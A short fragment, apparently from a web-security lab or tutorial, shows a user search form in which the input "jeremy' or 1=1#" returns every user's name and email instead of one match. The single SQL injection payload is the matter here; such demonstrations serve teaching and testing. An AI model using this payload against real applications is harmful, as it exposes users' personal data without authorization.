 User search
jeremy' or 1=1#
Search
Username: jeremy - Email: jeremy@example.com
Username: jessamy - Email: jessamy@example.com
Username: bob - Email: bob@example.com